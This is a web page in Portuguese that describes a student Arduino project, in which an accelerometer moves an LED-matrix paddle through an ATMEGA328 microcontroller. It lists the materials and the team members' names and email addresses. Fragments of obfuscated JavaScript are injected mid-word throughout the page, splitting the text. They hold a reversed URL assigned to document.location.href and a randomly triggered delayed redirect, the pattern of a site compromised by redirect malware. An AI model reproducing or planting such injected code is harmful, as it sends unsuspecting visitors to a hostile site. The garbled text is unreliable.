Felipe Cardoso
12.00
Normal
0
21
false
false
false
PT-BR
X-NONE
X-NONE
MicrosoftInternetExplorer4
/* Style Definitions */ table.MsoNormalTable {mso-style-name:”Tabela normal”; mso-tstyle-rowband-size:0; mso-tstyle-colband-size:0; mso-style-noshow:yes; mso-style-priority:99; mso-style-qformat:yes; mso-style-parent:””; mso-padding-alt:0cm 5.4pt 0cm 5.4pt; mso-para-margin:0cm; mso-para-margin-bottoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:.0001pt; mso-pagination:widow-orphan; font-size:10.0pt; font-family:”Times New Roman”,”serif”;}

O projetoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to consiste em um acelerômetro, que ao ser movimentado no eixo x, envia informações para o microcontrolador ATMEGA 328 que processa essa informação, e através de um software, que é gravado no microcontrolador pelo chip de interface FTDI, e envia um sinal para a Matriz led, movimentando a raquete para um lado ou para o outro. Se o valor enviado pelo acelerômetro for maior que x, faz com que a barrinha se mova para um lado, caso for menor, a barrinha se movimenta para o outro lado, e caso for igual a x, ela permanece no meio da linha de escape.
Felipe Cardoso
12.00
Normal
0
21
false
false
false
PT-BR
X-NONE
X-NONE
MicrosoftInternetExplorer4
/* Style Definitions */
table.MsoNormalTable
{mso-style-name:”Tabela normal”;
mso-tstyle-rowband-size:0;
mso-tstyle-colband-size:0;
mso-style-noshow:yes;
mso-style-priority:99;
mso-style-qformat:yes;
mso-style-parent:””;
mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
mso-para-margin:0cm;
mso-para-margin-bottoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:.0001pt;
mso-pagination:widow-orphan;
font-size:10.0pt;
font-family:”Times New Roman”,”serif”;}
MATERIAIS UTILIZADOS
· Kit Arduino com microcontrolador ATMEGA 328.
· Matriz Led 8X8.
· Acelerômetro.
· Protoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}to-board.
· Fio cabo de rede.
– Vcitoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor Miranda Perez
– Renan Passador da Silva
– Edson Luiz Sebold Martins
– victoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tor_perez@live.com
– renanpassador@gmail.com